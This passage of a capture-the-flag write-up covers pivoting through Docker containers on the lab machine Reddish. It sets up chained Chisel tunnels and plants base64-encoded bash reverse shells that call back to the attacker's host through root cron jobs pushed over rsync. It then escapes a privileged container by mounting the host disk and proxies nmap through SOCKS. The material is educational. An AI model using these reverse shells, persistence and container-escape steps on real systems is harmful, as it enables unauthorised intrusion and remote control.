The created cron job with reverse shell is stored in /etc/cron.d/ on the backup server, and the response is caught on Kali. The problem with the network is that backup can only connect to www, and www can only connect to nodered. Therefore, it is necessary to set up a chain of tunnels: from backup to www, from www to nodered, and from nodered to Kali.
Following the principles of dynamic programming, we decompose a complex task into two simple subtasks, and at the end we combine the results.
We forward local port 1111 from the nodered container to port 8000 on Kali, where the Chisel server is running. This will allow us to access 172.19.0.4:1111 as if it were the Chisel server on Kali.
root@nodered:/tmp# ./chisel client 10.10.14.19:8000 1111:127.0.0.1:8000 &
The second step is to configure a redirect from www to Kali. To do this, connect to 172.19.0.4:1111 (just as if we could connect to Kali directly) and forward local port 2222 to port 3333 on Kali.
www-data@www:/tmp$ ./chisel client 172.19.0.4:1111 2222:127.0.0.1:3333 &
Now, anything that goes to port 2222 on www will be redirected through a chain of tunnels to port 3333 on the attacker’s machine.

For some utilitarian purposes (for example, to deliver the executable chisel file to the www container), additional auxiliary tunnels were opened, the description of which is not included in the text so as not to confuse the reader and not to overload the network card.
It remains to create a reverse shell, configure a cron job, download everything to backup, wait for cron to start and catch the shell on Kali.
We create a shell.
root@www:/tmp# echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjAuMC4zLzIyMjIgMD4mMScK | base64 -d > shell.sh
root@www:/tmp# cat shell.sh
bash -c 'bash -i >& /dev/tcp/172.20.0.3/2222 0>&1'
We create a cronjob that will run every minute.
root@www:/tmp# echo '* * * * * root bash /tmp/shell.sh' > shell
We upload both files to the backup using rsync.
root@www:/tmp# rsync -a shell.sh rsync://backup:873/src/tmp/
root@www:/tmp# rsync -a shell rsync://backup:873/src/etc/cron.d/
And in a moment, a connection comes to port 3333 of Kali.
After walking through the backup file system, you can see the following picture.

The /dev directory is left with access to all the host OS drives. This means that on Reddish the container was started with the privileged flag. This gives the docker process almost all the privileges that the main host has.
Interesting presentation on auditing Docker containers: Hacking Docker the Easy way .
If we mount, for example, /dev/sda1, we can escape to the Reddish file system.


root@backup:/tmp/sda1/etc/cron.d# echo 'YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOS85OTk5IDA+JjEnCg==' | base64 -d > /tmp/sda1/tmp/shell.sh
root@backup:/tmp/sda1/etc/cron.d# cat ../../tmp/shell.sh
bash -c 'bash -i >& /dev/tcp/10.10.14.19/9999 0>&1'
root@backup:/tmp/sda1/etc/cron.d# echo '* * * * * root bash /tmp/shell.sh' > shell
And now the reverse shell response will come in a human way through the real network 10.10.0.0/16 (and not through the jungle of virtual Docker interfaces) to port 9999 of the Kali VM.
If you call IP addr, you can see a cluster of docker networks.
That’s all! All that’s left is to pick up the Ruta flag – and the virtual game is over.
root@backup:/tmp/sda1# cat root/root.txt
cat root/root.txt
50d0db64????????????????????????
We have full access to the system, so out of curiosity, we can open the docker configuration /opt/reddish_composition/docker-compose.yml .
From it we see:
From it we see: a list of ports available “from the outside” (line 7);
the internal network shared with the www and redis containers (line 10);
the configurations of all containers (nodered, www, redis, backup);
the -privileged flag with which the backup container is started (line 38).
Frankly, the task could have been solved much easier, since Chisel supports SOCKS proxy. This means that there was no need to manually create a tunnel for each port. While this is useful for educational purposes to understand how tunneling works, setting up a proxy server makes life much easier for a pentester.
However, there is one problem: Chisel can only run a SOCKS server in chisel server mode, which means you need to place Chisel on an intermediate host (e.g. nodered), run it as a server, and connect to that server from Kali. But this was not possible due to network availability limitations.
However, there is a solution: you can run Chisel on top of Chisel. In this case, the first Chisel will act as a server for backconnect to nodered, and the second one will act as a SOCKS proxy server in the nodered container itself. Now you can test this in practice.
root@kali:~/chisel# ./chisel server -v -reverse -p 8000
First of all, as always, we start a server on Kali, which allows reverse connections.
root@nodered:/tmp# ./chisel client 10.10.14.19:8000 R:127.0.0.1:8001:127.0.0.1:31337 &
Then we do a reverse forwarding from nodered (port 31337) to Kali (port 8001). Now everything that comes to Kali via localhost:8001 is sent to nodered localhost:31337.
root@nodered:/tmp# ./chisel server -v -p 31337 --socks5
The next step is to run Chisel in SOCKS server mode on nodered – listen on port 31337.
root@kali:~/chisel# ./chisel client 127.0.0.1:8001 1080:socks
root@kali:~# proxychains4 nmap -n -Pn -sT -sV -sC 172.19.0.3 -p6379
...
PORT STATE SERVICE VERSION
6379/tcp open redis Redis key-value store 4.0.9
...